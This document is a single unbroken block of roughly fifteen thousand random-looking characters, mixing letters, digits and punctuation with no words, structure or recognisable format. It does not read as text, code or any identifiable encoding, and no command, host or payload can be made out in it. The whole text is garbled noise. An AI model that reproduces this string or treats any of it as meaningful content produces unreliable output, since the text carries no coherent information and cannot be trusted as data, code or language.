rD%]0L;69kB(/]JzA/1qCzXL}i2D6W(}4LkD(FD69Lwp]49_@h~TEyy&R;x5ys~Vy-}F)wI_rDD)IoUk;wtkChDt|]16yORdQW+CC59Cyk)RC^~{~6ooKQ2NN^)U-(uVS]hBh{B0yy^:Q(W-|fyS+4YJ^AnOCUi7~E1A^zyu&/665ziE5CKLLDpDhk@A5YD;tNypT}XISpw+Ak-QsFNy&nOw^e6UR4f_y-s/Exur{NxqoEWRrytAUE9IeyVu]^(;(WuC]N/Jn_-oUKEui@W~C/h(n54n4IKu1h]LE+@zdEIC/RCU:uu1Bu0^N]kCeYpWEokW~xrISIC-0YnW%/|2SJUS_QOU5KE2eqtT5Siqs@2+EyqC2O_J+z&O5(Std%Wx^%6S+4AJ]zN{;2+9/0I%ID&zJY94I:9EIW^|YSkq2_zB/;h&:7uuxL_(W^xLREurrYd0Ad)6]eDIkNyE]L]&_x:xro;zzKIiR]pI~u-ezFzIpRhSW~6u}5BT(SkIhzICzr25F2d:rIwd]]B0tEN)V)xrk1J}h0yhI1}^B}f0EkN7Y7}&&Te15@J{o@RE_WBsYO9]R9:KkOR}tw^(B-}fkW-&kdLLdNwOkA}W-49dTWVFd/E&;)tLtFzWkV]ISDThQ7{x@&f1R})y(|9|4kB&&hIkd|nC^N^@u^h4di~5YKE;JEBK;;doUk%%yA4(or-YOnid(OQw9]WTARse+-o%p2y(1]~2)z4B|2Y%0DfUJLy)ds;)e9+UWeti1|1O1(BD6sqyr)sNe7if4s}}0hNJ9_hux:rxpwNBOI+XK9yN1qxkTC2;roY_~~E%siUYQxWYA)CxW-12eIYhxN6ux&JDIFeF2^Y1nDE6wSz/9Upp^C_6WTqn~q7|CKB_0|-~Dpn9}qN9JB(+tD~z7irQReS-+i6|h_/z-LxBBroAhJCxfWrTt~V:o9&|B1^zuVS_ph]p~iLR19}V_ht:]nIpA]@n%-9/w|]Vw2hD5zh6SxE:Lxu&OYBI6wuEWhYhTE&rYSz|1N|4NDVQ|Yk}r9hh%:@&nOf(|{ww:hSq6eX66qe@KqY2Q;W&I@ezBq:Qt{B%AFU;:&BFX9p4N)OVC&Y~-@6u4VsE_+d;JQVCtOC^x@wI(~huy%/4xse5^DsiL6e1wxE]K-TFQxWU4KwN}6|nC:fRB56{p-(O6sy}K~~]r%:ofT^NL4A-(yYK5rio5TE)V]Owr{xufex_hxyI%zpX%2pk{{zeV+696z;kd&r9VDrI/Dx(&&:e%)x+C(yXuR^X1KxxBfrIufLIIBxnEQS(uiLnu2;Df9W~0Ok~]1^~we_DiWpE/DDthNh~hu{Ly&@dSorT;:I1L|pDhzNtS%7R2-kzLi+BI6inLi~BS46WyS+-]xKoDCVn;C_r9CXOE0tI_OXd26N)LSwnEnr:90-uq+9TLS^h]u5iyhUp;}&+24i|zBphLDxx;4TBq|+rOuCO_T{Cz:t:ph)Ip(k|y4(wXuDpzSIBrphTzpQ6q:2xekCuOkX~6W+oq:X6etxzp~tO2};u]QE|e~:dW)fi~)-d6heWFth:RdupeY-rWS{)O:%-XA^|XVO-u}/OR(A6xS/5~BQ5tq%pFA^5FVD|hODueQwOXCOTC(1zuVr4wAsWx@K)O@6yO{dIx@tpx&&Oh&JI5V]OCe%/LWA42z}uDJ^tyI4FDRq^;1%F(Wdp6)|hkrJ4pDA}@zi2y-U}kKnykpd:^~5nyDnnD)/26p1q@wfQrEw5rJF/k{xu%DIwIErz:x&Dp:QnEuDw^~XnLu_W6Df6y:-y&r/RSh_nK-SehxUJEL]-Er~FDhxT_UuTI5rid)SwWTY|_n4t;~EAz-I+xDI)F+]nBJ0d@U]EDu]nxhtUx~WDY~;SWDI-i0zh;1::7r;5Nyz6rDIYz45Ox)zJ%4EFnyW}pUoT+W~+Kzh+Wyy}B|W0}+|TE~~wV~|06)t}-|FWE~%h_x]yE~I{Rt+Ip)_KL{;)0h/uq+B{Nzr_izrXrx:6_Ce/~FTAieTA&1k4R7ypp{wETdyW61xu]srWk_uyEIO+kru]B~4]_k;ukrxQ_UL1F_Wh]Cpui0^QA5T0_AOr|5;6JJxQVd;Qd2xLn_WQ|Re;&p~;VF_]d^p]-~xkT5zL2)S}d6X9dfIk_/6tSd^]4sO%q499-&pkV(66;|J9V}6y4Nz]0_6-o+LtIfz-)7LU}Ux]Uop@~QzrOTE;(}ydf|yU4|xkJ&ksn+r/BfzsYqy9A7r]rW0;BU5eK~wrrrI)1Fr;x:kxN(rx6CDkh];eF4]+C6DX-W6]YJCrSrIyfTrrreS)C~DXw%Iou&^9/9:9u@E(T]kn4r^DuC_nw0^n2NTI/swdi~^SL+%LD~XSEB@r+R1nE~DhLUs|DBhD26A+E:;w:w6uLdh0EKh)E_6+D6zEISNO_:FS05tSrSrhhxC5;6{Wy5WShwpWLCxS;CoJqErJqeuny6p|90VuI0Qn]+B6p4xD21i1iT/wi}7+;nS6Wu-IqAWB}w1(rI}WWr|6]w71_KETer)i]BIBzOAp]h@DrVNUez56r(%{6uk6XkO~W~kK6u)o]tri~&6J_}+E:QUBR)Vd_}^L9Q)CWA(pr}7IN;ID62kDOFC)~)s:xq/0R(-i|^]05z|IO6sz^]qIRCwKCt5O^YICwt/Iu^sIhU;R|FipO1C-W@K(h7tCN|h6W/QCIw-sIhq29t1}XEn)Vo}UWW7s7]f2z+5Kqx~zL6|YKE(t}E/NkrdCT)7hSwQ-yy6whznQi{CpIrN~ryx9)yh&{po+JBpzLyCX(J_]oKV;QEpWqyuYr]E~w~unpz{x^~_N_T{DdN]:ypY-hu4;E~9N--eNo(SAAw2;k|uRzhE@IxfeD]2|r(OepK7BL~9UyAWf2u0iy1k2hy:Oq]zqs~y5ABz2fA:S;4OYBn;XeWIO_QODXAO_xwW0C-y_x]yL+WI_%wk@RytX_fO^kTSTSELOiR/{_A;{}tLf^u{Q9I5nidq;^UBDd]iopKqkETur+(inJ~&k|WWfdWEsonV6E6:qTxi{&WEWT0DVJT:WwOz{0NDW|yIW0ODABtIJBiDur]+N}6|fFJO5iQE0}ON]92t]O7rh7Br9&}TLWiW6:xx6dOhfzTJV-SDz6F^6)u;%owB%0CzyVd6}q/StK~DFSV2k;{OtRtr]UJ6yy;tV{&IU0rxS@;z@@izN12Lk-9rkO&qrBzJ9YQi9YYpNo|zU7FDSYxCIK+Osntxs2BhIKtx/BTO5wIpWrx9nurBBre{rtE-rxrw)r(rrrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:quhCRoo6kRQz:xuuD5LukBz:&y^TJ(_&ykezNz6WSzVUrR&UI-~|-+ED%DWWwBx^UoAQI-(_W9fh&B:u|sFz2B:}:FV5ED{N5(~|-x~xq(zz9ALJw]^4qIK]y&_W0xVw--di%UN4SqpTdx_AzA_+|N{DUrWw]S4ki+zx;Soy&~DphLr-xRht2:R0DLWzquYSAzfe&DSN%^tOrQ@UF;2~RyRh&(@KFYX&u6F+hX|eBAtz_9]sEqCO2@4khXoU_J0)N/Ertr~:%Bf{ppIWIS/S6]k{_FrTEhW^2(uQI_Ir1}4q/1nN7_p%&1w|:}/e&6;hO~wExsBET55QO-ODu-WE&sKre{7fqnL;r_BI}rWNyewrpXtQOn6r_z^|DSp|{uyrBh-kOy%xx0W&D9(Ii:UdYTiVdk+167442qrNtzpe-/ODW;;yNNUOWo0IuEVW6S;}%yxt6{AoonuEnhCrwpy+FIx9xT-pArFzy62qq]y@W]IyWeT|OVI+yW2;-pLIzi-w95n4oJqOJSqAWOoWFB%&9r+nWURB}q^2hoU(o6dfen59Jn@rf6pBSpIkF-%B|C-^}+%uiX^eB;5{yD]q%0wr+keON9:2Bu@OKY^2OW)0^D~|+h:rCnOx%^Br6ORddO%JuX%K:p1E1dyphR1x]%_B:}-rDpnxs7OrrR(z%DuRq_1z-dz:z~w:LQuk:}xBAEOI5t+}ehhWf9AdkoxR@9to-Ww+tL6r7KYk_%xwV&o2trNuX-F;fD6:_@OE0_d511yJS6]BC]I^(z6K|yW)Ix&/%zLh_E0;|txnIVVO|s(|qtFpfQY:kQ0]WtC++9i_@rqD_EqQ({x%zzfLO6z+/;9^T]t_pDoKEx~pL{@Sy2^44Uq%7xE2pACTyLe94q444CSX_see_r5q5K@d&66qzDFI)&&AA7N+t9W&JtxO4pEDT_E%5J~FF6_Oehw7@VB2J-5z(y7F^6t/ox]IT0:ux%IEw}C/:i_9nQK@++;|u_x99sLDS5YBY/YQ^yVuzTAqo~osi647pr7o_y{uF9ruU^{TkA2iBh5yVy66nD);e{YDtX75LEQq6y+wO(sh:hL_KeYs9ResU}zu%Ek1Bt-X6w_9_RF5n]x/toUnOewT@-uox0upX7VDt6FBxhfrk-w]oqq((WwioKdueri~EeXK1t(Ei9@i1fN6OhN-Se:7{SsxWJyNu]Vk9/uCCeDYIw/1(ipT%u;zuXd9ee{+h&~@pLr/t;-h5Is]VeOWTC{_rz~sUYDu]5pYuNwRCD|BTWw^_J]{z+x;frCEr7QW~R5ir(e@@7xkEA9-x~5DWwfN-u//0r(z/TsDW:ph14JwIYEwXkV9~DAph4@{0r%w;yI6kLFXUBp6S14qe~eYd9WwnNxS+_p4p|pzzSYnEr:FFW{}r2Ep-f4ABEppIDYSD-oD|ry;IKWzwiREr@yoIxCoLBY-:yWu69~rJRK6qVL~(|Exi-ri27IexxnrWWTWJ+I_%IQzwE~uCRRz+x(UpEJ_B6xU0z|OurWk;xtqq(B4ADu(-iR;k6LurL^f_I|xC%IWu9BtYF|p;6iIRih~BDDIir(i6(p@;krz)durW|exC4Er-9B+(IrrFpSrdV+E]dd-+S]BpIrr%y;(-s6WW)W9DLzJB2Fuq]Www+W@YxALWz6TpwFt6e%OB_Jif/I(9serou6xykQTI^kiuId6RxqzwopFWyC49CxJ6A:kyf6dn4Qx0--@Ie;CBnu^iEy:4OqO(nFCY+Fu-L9N)-)6^%By+0]yr-Kd@Xi^;y}J|^A:SrK0QzfrwVJId@p~(pW}]pKu2/pW%E-h/^Nu~n9BEx@r5pr{4s1YBFhiuU)thBWA6e&CSrVOTJ65tqEO~Irwk9+IhwzB-|LO2zuI+J5ywDqSO(D~6pI9o6Ep+(h-yTO-C~trNDy;BdDty:xsDEkuSB1hLAyOKBB;(Nixk+V)xNxJU^_KT9kV(nX;kLh2hBJdO&J4JdAN5AxRVU9t/hIuzqVWW:+SXQ5/tLh)-7_9eS7nrN}kypE}oooE]O5&WW++FTuy1qS&JAXtqNu%X60h(r259;W;uEpnryytLpLkI21OAX)wD]xk^}D+V5VoV4_AfiS2qz(^A52XFY}x+}xuQD:LeSh~Kq0qfi]uIed/S~}Wpx&5Er@yF:BBWziV5z2d0X+BWr)%z~Bps;rz&RyhAtuDh~{LSAr(%zfCBeurE^kseIpSEr:|JutFF4LWXzhKhhBWfx~-s;hdDk%uVf~-]YOoX)o-rCkVzo0+pF();00tiN-xk9DUrr4E]0iVB_TCh^4S-SB&~uJx5^@|i}TRx:~KTJB|-%d+}D(u%t{EOBr{xeDI7qrp/KpX/(f+NI4B4p5EFfTyu4Q{i_7iRFSp(DdrrCUtdxz0}yo~-Vq:|T_IediO)6UYnoVExEt)1S196iV_soxLV%LiQ4_yBNTSd@FJRSpT015fN9EQ5fXX7r9+zVu5z7/~Ohs5(4EyWeA](%})swtBr^nKO9D5wBt715CiJi~}By6L@Kup-NAxo(YUW(F^6T6d^T71u@&1wNiwou^qx_r@dVN)S+QY6w2Ou:zK0os_7/TBW^okzpW%1W{w4eOp6tewBxhf@Q@fIrt+eeUxV@RL-}Fr-E|RDTt0/i/n%hXp2BoL5Y]|{]BC2rRpiwWt@pXSQo5&^yCF1dy{&)CKC7B79/{9EO@n4k&7A2:hoC0nTON]sz0UY@Lf{;h/eY5~d57@LDoOU-U);pUEyJ6)49|r0AkzSk{7-;C)CEB9JS1}wO|6JKdO_F-~OOk7+Xs5-E(S0i7ip&yrfIDdot;EoV69~xi6wO]W~xrxo|t6;fSxwWpy5A7fK)]6uCK}X|2qkuk{~-CK9KKoYQnt@Ix%CQ&XCDF{4i^&rT|2Ik9/:;/C;101A4DY1o{iW5I7TkBeYVQ6];X;uX5;9BqnR/;(A@;q5Y|BSDL]w~/q%B(]EL0@%wD6}ITRF2QzpdkrOK&2Wrp:qp1)htC@UEF96xqdiFi9&e@2/L6%Q57e7Y0|9/Chu:5/rD6nC@L|&(|/{ryYQ5x9_I(F)RUI{;(Q4Irn7|2}E@wuk/{R6B((12xz{@Vn+2%7fse@QD{tp9/KNRuJJIBkO6_)fs+AAC%%hI]uyATfUS{|~k5UEIrf(uXy-ihsf&t6nB~4}&7ILiE1U60:FqxoFr/pO9L{nsX/09e~Q9LIDIQ%u9BOhIOw-VC(JruXAE0F}&Dz-A|xNs-9-&)(hkpN(&46FqOI-IJy%]yz(k//DWe(fr1SN^+4nsQTOIQ{N&{VLrEWJTIBS0kypB2/Qs%tor7]~rU6zkNSdWdxSo)9W~u7O]}+(u_NU@FSTEewQ&pY{OfCNBQx{VD1fqEpSr++/4]uw7r6AEiWJII6pQh(r|xW-4BJ2td+IxIW_pfNN+h^Oo6w7%IroBiEzxA60Qfi75~p~f6]|if{:OupknA0iD(r-iYtd&UOR7itCDzyL}Uz){UN71-ITR~Bx9xyr1]FqBBI(Nh%C4r{utErJtUKR|IB626WR]]y%/r]7@r+Yeu/sFAYr@kNq-dN+FhS2Q(/SeIO%nrw&4rB+1xNUehnwkxW]Jrf+4u/]RBr{DfErUrukYr}|/~ok]uf2U-fQiyuSdkeqD~SC/YI2@(Oy:h1u]kzJ:pI9p-rx;ufq9BrWXUFy:Bu4Jhi&9(;4xpI}1fN:RN_ns~;I~V|n^~;5opIi/%&fA:sS4TnfwYUEkAIC;z97piRw{1Of|(+~9nrfQkuiTU-C4YVzE10Ntqk6dWBCy4ux9{run)Dun20~En+C{/Vr]tJNy&TY)STCrzRwDO4rAAnCswnYx%66|Wsi/pOEkiIr~fpW7FrqR&wY:rI(rf2CoQ6C0zRrI6JIwO9V~s}wDy^EWT@SIVuxS+n--/T-usD-iKnq6-J7rYh6h4@w}wOBpEIdudkhIB~r]]WV2Q0qEVWArOup0zAV&uEu2nrx&JAh^In]u;IIB^Tkks0Y~zr71snzWfpuoRpx9Kryu_or)LnA1KUCY-R7{;+7@+O|9k+rV%nCDknw/d-S+]h(^e/U-EuBr-U{97V%9C4U+piY-67hD9y{U-7}onurIdeJ&yKURrBoETid~rf%ANETI/h+}~CL+WkO-5)RkkunSYd:A5A}};5;AI+0Ik_6VxOL9{z-IONxpr:_U-^6+C:T|4XK|RRiU{9SnTkOw%er:z9zzz+TULq:JnuO|w@;9{IDrzzK+wX_I/6_V:-IU7^}IWfDTzeFDk&Q+-)W9JCFIEQzS9QiWqNzhi^yk0+EUS):Ik^Td]@JpOAzq|2IrO/V~xA_USwB-BrOxA]k9Uz}}zh+&0~xq|UAhw{SzBFuIo{Ydf|~D:qN&nWW~IAy9/YSo2F_u6&_9qQN}-YIp^ko+Ah/TrI7/JnpB:&q}dOy^YCpnz)oK^e^tErkorUC{:NNVJ1U;UsCnWxk7zJ%1pe|4:Yh4Oi2%YJehOr7QJJ7%f7U%d-r%]1k6^UJzxUAzupOdrrUOJU]EJd~zrrO~x^57h|(BJQ/Ku@p^d;+66dtBBzxJ]@Y+:FYu:^R|iL)}JdANx2|1iNyKYND^SYEtuKEp661]OoTeS91%EpneJR6&6_)Jz_2dU)1t:ShUyw7::)Bx^&X}Sukrx7k]ru]th:-KA&uA_D+(r(Kt^NnNSxE:6XoT^OXXAwEFq:s/NnqRIrAwuFSBVwSVVq;rhW{CUWoEx2s+~pCKz2:-Brf5dLt|Ah0eQKy:y+rzEnEw4Oh]y~rr;K|7e@5V79w%tK:W6nr)p]qB25|SsVdB^1Jr_]^uL&rW_:uV&p:]z5Fk+Uh^&OFexnFAt1w}I5]enKSuKTrA91^@_ow@55FBqt5}(+2uz+^uRDp&u)hXOdk~pIFB{BF~dW(2u)|]I:E+E]||&-2@Az7w1owR_:6oh@i9F:Ewi1|ifwLKXwp0B&fpfkqtqWFEW}|60qSSI)xLoWV%tzCS^1rVLWFnR0^k:t^uCD9]SxrF-4JzwDus%D|ptR)zX)_S21_pEI_1+t_/Qp_RrDJeLrr^0U]E{:_0uSWALTdD0IFd_9^+Y^kkR)rAEtr7uwL9s/:1f:^TCDz)X/u57II))&Voz:Bt6{~Ru|{zroxtyYY-Rd_E0B0rkOVB4+zk/(%p{0;@9/EtifS:B0iUeWhn:pKKr]-&-9oEffQK@q}r9V]E16;qR~%sf4Q)U:xT)LT:~XNuq@orfDSEVAqt(d)]B(4tJz{(]|FWnwSIIXyW%qFy]+6oh-rpty;@XJ^5f+;KIeFrk4K0~ydDE-Su40xk|f^R|&6sW|(t}q@z2QYy;LntoxNOO^V@s{BEo_;}yWUpJET&&xV:0+0-JCoW;q@AWVD^0eVOLt&]JR:SDtfkf:^OX2OzUR/]t6KJ@Rd{|izIk5z1fe5tUSYD+L;R~h-rqd/Dr9dQ^s)D_7+pCWBi4WLAXWhsDfzdr]tRu~|F|wdC_S&DrxUsLhCBY{K:_@1z&EdqFE;}xQk}uIIqExChT1d&ShIdEeRyXuzARz%KrkA6Rp_x:/X@Y2%}FNTu5kxD]E:Srz6tIIJ_xUr|udTY7k@s|9-VY^5xBIq7Xke@VFwA9wDI6Freuio+4yVii5(z_0IxIkYSV{dISxK)TVq;uV)hBk-Fr]7Xr9VUFnKiDuI9|;KB5t6D9e:TLIOEweQtDw&Ru5Wzr]zBrfqBz{hUyxFEyk55TK7)DuB||ttwDBt;weey4u_J^Kr{kQiB_@Jn4x/KruSEB]tC0]r^DIN+C];eQO7F%KieF5E;--DfLBVi}n|)6~LK]UiFiL6KpUdw2NEE2NEwStrtTWEN%OC)SL5B}kXk^SAK(y2n;RqJVIi-Bn}7fV})]1}f%|}|rL5V]IYi{ru_7y0A&5euTQT^rQ]y|5N}X6~uyI}{oUI;@}I12{}n0K]+eI0OifhI-~-t_KS7()O7/tE+ht5(U-Jis}}W/fD]LO]AO-EYDL:12{fDi~Tn|wR1Et0J+uE+KBYU0F5dYyT_)u0diQhpe~rpnoF:_Qr(~RrpkfTRNwX9ztT1EtR;d-}owFXUWuT9%f@})f&6sDVxE)LCxNEw;f@wCWL_zkrr0~x}}WDeQI^ULtfp7/qhrnd{sy}]Wq:@kD;~EuL9|x2uu}N1T{/iENV1xnC9WN^{XR7f{-L](w-f/D9f/41f%{Cf{N_}(1Sryk76&Xe~IE%Q(-{xWpDNFrDpW&4diI}r+K5)US1d(&Ch^%2(F1]Ix%sN4e9feDz00s:tC_FLw5|~u{~pix+uw~QD/ny+y}6(uyhRx^Y(r/uI11y;yVn5e]~kp}QAe2W;~@fL1kef:f-{:rsY~;Xp9r2Y~:dT0FD;~e7_V/ei6AR{S^5)-YEpy&7L~WpfReXhptwFpNsq1WWYVn|u0W7FTeDpW695W+{AEBL;tARFy_zYIKUdUF^hu9_|5{ozDJ|^(01d@S//AifWU%pVu6r/9k7%-90V97/^t(F-sq|KoxQECJ^BCW^e1J^hor&VwpChErwRK1CSC^FuRr]{1pIs9:pr0xWxCVFB@YUp1-DrzT(@1-y5sf0X}1e40kkzOqBs(zB%f9%n7YUzDIponUhe|-oqRh@BDI4iK0&sfp:hwFJ&B;Q@-]ud9F:o2L/{uDLe1+174JKxo2nI1qno1_^roS5n-wV&L:E50e;Dw-tixII59_|Y1^7/X&w~r&I/E;7p5-u6SBp^x;_VTIU|w2r|UhC4^T%o26;V_qQtFN6zddXJpIrUx4rqTU)1Ny}0nQ&D7S0EO]Sh]OR)ipuuk0@xIkp-udx/{{EE4n~uAIr1k5kzwIKJQY@@i1kxfD{4S7rwXX12/F{R}FowqpTEAeTrJ4r&Af9Dz~KTTrn)F(1hCIrp9Brh1prVn6ThYpIYBJxk^ru^oxKR&p~xE;0nE]{i|;Y/_+n@RV^fe%w1qOEEAQJpLuhNXS~/DpSRonEz6rx_ALJXf^DLuWE;U&Qo|%wR7eVCi)|peh1IB~FkQdI}^1u1{RiK6prF14wT0I%:W/%:~7%:-X%^U+e+s/%d77%:o/%SKCQkX+@{A0r:_&QdxDq6@IrI5kr6rpsThfLxxDpe%Ir5yXReS%]eRDr~9I/r_0Xki)r75&&OLp6^}pQhYir~Fp/W//p2Xy/fT{&hxQN/kz_siWJ_7fn+{+2zkE9LrwIIEW(NK]wpxi|{9]NRxXAXSV]:fKwhrW%e}|hIwrIIId/6s{F{feIod^DE@SVu9(I-42tko0R7x7]|QSrODS;&+hiUyYBIUI_)tS]nE2i|+(K7]7|UO_i&1+07e^6~UuV{|-~1WxxwW2TdiorxW]Ds@pJE:NVJih_pDw/1&-LY/^T9(~R9:WrkWSxK~]~@OI}ydF@4~O~_K5oeB7^6q|:;CN_nxX4iqFJXR40ydu|(i+]iQ^sNCR-{6ey~nBK99yUrrf)A1EY+6Rp{^h]q1k@k]hzWRCAes5y+qxkfxB)U1~B^qh/@4y_I%x{op)rWVxS001Qq5{2/]/^uVr;Fo(_(fr7XUEURi^+z;Xz]_VsznQoUf]75|r7+^fY{14y29%zn+xi0%~zf9eUrC69DpI;7CJ2ySX~--y4EO+tr{%kyLwLXUw:-T@s2zDCiQIx6BXX:6DSr:kyEiLCfX%kVyhE6W|(BIiiT~~](D{o_YrsE6JCx97Y]_LF-DVOXkp(R)iDxxE]w+qy2u-R;prR2I4EOwh)+4y9{D0VT6IC/-I{(dw29|yx6pwxYi~Iu)nRoQ]922Ew4W&x(QyNyRBB00D]0S||wwxrDyyt~phL0DT]@WS4S&r-Eit;IyAf]uu%%R|0e7One{JhKw6-@^h7~pFd-(B&pwhuBDRf-O5uIe-~oyfArEhpDFz4drwSX)JWrWww{DrDILK}BxNDkJQ0x@n~S+wyrJ1/B7wRzdpOtr0]SJ2WVFyA9UUUS&{L|;k;6rFNs{OyEV5(0+C|yCfVW5R9sK^4VDhu-~w()tz_FwxWD0^kKywY;yAATL-CU|R2sB&@LyICTpJpnt]iyELiULOEINph:iythrLFIT|oiKnNey~z(i0%kWR0~w|4|r2wS{{t(i1E}wRKrIB4|&uIENqqfErDVB0-J-n4Bu7Yz{22/1+O-y(BLCu:B})i;]ii}QWI-WBzLVeArx)Uh:EJSDN{r+VR|5/0ryrT-Opp}uOn|BXFD+1(rJuQ_J}t1IAEo4w7DD4qO~)5r^RV)555q_wYwF-t~|7Cp|pp]wT1OuYRN:f)xr:u7J}y6+XIn(DRqVzfCW]EuesryQ0nw]Th5x4oJ{D1WzLsyqzqW1yyde4O0LFD&~ofi2{Yyiz~Vp9d7&)/duff/9%0y+ss1BIshwh64f%|6s(r{e^nIk}D2S5Itwx6_d]]0to+t~WO_f/D]pOKYIFR(/OiLX9AWV6tRu/dJ7R(QQBuukyW9oELn)/rDB;yuFLLkQQ:QY{1;BRp19yL7o~N1LqBW9zBOBxL_Bss~uuriQdwk(;0CC7-Wh0uRSwX|-9/ow||EUR6tEpruiIx-qIDIEe|N]x%rk;wsWDiAKuIoq{STy~YBBKE9kWIsz2_CLFI2V:@Q@fDwITyp2XwswIrhT-Trhke]]o7/:|]5-rz;eqrWX_LASz]O]]Nkpuuyt5iI:@pt;(oiFJ-xhCxq|D~CY:Dr|O:ow~s9YJ;%-~d:VKresWB5%^Ti{xxXCr/6CSX1uQCiQ/BBRpk+Wku0wiWsN)-xBF^~hASWWxy~~hzepkD|](i49{%;u:2OB~wUDirr^U9tIVDSWrsWLp9|x]_xuoEy%-pJ;yOTuw];rr-rU|^ye{WrzkYBRh6^-7%75i9Xdru4Do~wJoWuyC:rqNW//KpUO6_Q0U/9rk)/1hw@(r2heNY--OD^EtC]C2]51r6xQ-LiYt0pEdsK;]]@C~UCqo&p1;Yt;)nVrhIXuU4s:keOi64o0XBk6^N]B0e)oXdR2-kF):h1A&LYOwuRwE]+)rX1BhEOxtu+UNu9N+qz-0y~OWu|p(Dxy^kYSr%Qk~r2d+EII(pkrtBYAhirSSAiW+9tkpnI(5FRxuofICN1sqkkuoTDX_qw~yO6Or:qJAdqqA:}7AKSK7uE}Oeq;(UeOw9X1ph1zV]dRO~dFdO&qVeeD;2y~1IReA_-BF:w;f&(r5&5QDRCy^DU0o@}o;hWr4tA4eL]OBIhz@JoB6299/WVCL6IO;;pzkyXiNw+Br%-JVFzEN1-n{f]5Qz^O/LhwiSk-W:7QkdSp|+B_qL@0VuVWzDINOo]E:ypBLfiet7{uiNNRdUAr1(6|~_ur4TB0;Aw]4rxW-iI]ByNW-fFF(n@-sNo~)Tw&uVqUF}SkFd|A5V{_dh)tVoIRDI;LU4tJE+{)u29do:45FLrV%%CB+&&wL]o5p@xI(FppK;k4@hNxxYF+kxWffLkEU1+;Y@;xN;)xLx^TIrD^/{-}4Qz4~Tr(0/WpVeKi}90A7A-Q&UU~ApJC_W(&^VSV;qWxIyiuF))TLO;U^wt9p)^WKIrEC2-ND:yqWrzpEr]tDr4(9/@x+S~upETrwo]@1w)Wwwpr;B0h5yp9--kJI]-u-KWUp~QU_fJQLS1xxQd}o:rNdK@uV~-C|5YWfJR/Y-k77%IE;ow~29e+ds/XYFD_wn6F/%7L]DIWoDEtIpVN4By/w+X)uekwLh~XQK;sA0D-KBWE)tDR94ko@u&N(KEWRJ|I~CnhJ51tO9}_FFBWdEJ9/6/9%~r|+wQ}-}T|6hnE(ErXf~6-rk5wJDw-4kAt{ID;oT7B/VEI]qp|riy2@ixC;--551LpuAyuTus~1sYwVT9roDCUNA;k)O0dS4;LkI;)0}UrY:h^F)@s5Y{%d}2Xt%dR;hx{|{&57Xr-(5}sDDX{V_tx]+u~h0E5D5@y)XYww}Cer6s00pR;t-i}(kyEK@e6CNs}hxAN-DRJ;Vh@N}F2R;i&AY1RrWE/LR/CQoDy7KkpBIw55krYDtn9nBW}s/7e9~]2zxpC]Iyrfk&10QOz+oB(O:xuShJwxWz_+6]dSC~SEp;eOe-Uy54ET^ru(nFJ(/o7i~{pIXrq;1VF2YQF1@A}]2rKd){-wWtn5ACdtERw6+x(p}6F;;yihs%d05}1JdD(/nQYR&Su0Eh5Q&{(4%FEn(9iwtn1-Q4IVU45Ip(nKSpI-pwo9yEhuhC_N0eNh:5e^V1qQO_-0ALLeI7&Dr;s]OOwJ5_s])@S)5)//U_XW]yFwIxY%-}JdfeO0TRIBdrToBsq0h:hx(Nu7}5^wVYnIVkSRJ^u_{)X)Sk_:qURo4/(7RzLW;rrY{9-]uu4Od{K%@OE~Q;B5De2KhB9/NDf]ow/qf&xw1&k{Y:O2DDOO2wSLwW_D]^rBR0yC9UrDkopCOQkD}VyQQRk7QQ^C0::Q%&E}I-OrIfx7Is:IF_^QL+EREhSwo7y%]Oiyt1rE^owu]STJn+FuEqE4NUy4{Fys((zwQWyXD-;wQS_/%9W/W1Iw+tIwXCOo+~To+uxw/VOoTkLuR@LuW-ruT1zu6)_Uu^LDDozuunTLu_D+r5iD0}yOw&_u4SWn6NWC/R+CFIKLh/^hXfOC6nS5^/1UX-ApkRyEWuNJF2TDIBk(hyAp+SE{~E9B+5x6;/f6y/(TX1kTF4{Dht}1rsyThw{oXe(Cux|(rS1LrSt-r6%OXTnODS]45x1-XT~rFEUtpO/CXrW{5rF)tx/L^BL55r~{Dwz:LW~KpI5ohKiRq9%DWDTE^h]5;f|ik^AES9%Wr9w-:Wn:tIKURCoOD)dJq)K-y(hIIU_ItBi0D-fpx91n~2WLeC4ohs;BF1q5Rw7CI7&w~x-xuE;rr0D0hx}rIXfwI6nWDSEChEk4poW5Ri1orCXpXo~)~-2);u6Dr~6Wy+TRrikriy)iWOkTp&QWrX%fkBrT5zDW7WJ;-ThpQwxWzSUC+wktLJJq/r(eVWpA%DYDVIT@-~F7d~U5xy~TFE9L_E^fQto}DT-@DoN9uEOfUz{qE6fw;yOq;LOoxEAwxwISnE~%1rWRWwi:AwC%y0pfzWWW@4~f}Epy-1r9;TTkIErAowpFezhe;4@k%L&Tk(dBT{xVzRVAAy^A}+OWVWhnI+undy)E^y)k0yU^L(^f9E4xtET1iBfOISYhNzLsEyOs0wFR(p|r(K+neyOSfyJIFrN/+W~/{E(qqE::]re/_S5%doEXdw~;o0O)%tpEJzDrE0yF/WYLJwDTFxTwK5IodS_C:I/R6U5&V{^]-y)/_QRthJ67h76r7RrEX/rWepTV2|NyK]DWk-R;KqiJy/6i(/D9Q}:X~QT4OST/7nhEYSRx;;uE:9Rz7%RyCnwz7Rxw7%6xW2he:fDu%tRzhs;{Ns5ryeDo2-9W7Rrx2)k+RfOz]7p9]~rdp|tIr6}IwsLz6t:e;/O9_7IWor~;^TrtXqTWSq:Wd:iFV/Ck|]pEiRu~t1EEE4&~KSR~E7khU)kxeU6Y4o^yREIyOeT9;Sw9KsTWk}06hh62es6w7spw|eD9%6ti4S~xBr~];4uiQYDxQADWQ@ieQn|i]6hN/JeN7oxu71uWRrwILp4IhVr^Cy|i|)yL27kUrX0YhJrr/{~orI6}wD2}6rRpxr_qB;N{~JhB0):RhED-0~y}B|{oBBAIzBIIEB(o}wQruE(ruySB+oQWAE~WAwq5T6@pk4horsrx+T9I};FL]ShrutR|L@(dAi^uwu7]Eq~Q+^C:AyUIL0){tO{rT2NSAAUqOOBru9](69qED:N(4{KL}WADBJL-iEz4TXT1TehSCyo4Br9Q4DL):WF(A6}NB+}+BnFDB{VopuknT@d(u@KF2yUh6w)OBrof}@u+OksD;~-0SRyN}Ex}uEVrA0_WhEkQ+EAI}yfruEAA}EB]uEwI}0hf6ECAA4^t}w%WpTAqqCfopTsWAW(QrDuFwx/DrCk-@e%J2r~xTN6yR(IYArI(wzF2_hW&RIy-FIziNA^|U-RX%q6IBNADwE%pQWy)]A6e_ynd+|4tfw%eWWIX(W4I9EC%@oE6dW]pC-9]Ltx]o]Wy^{BE~yrw)r9)}rk7E~:kiuOIz0)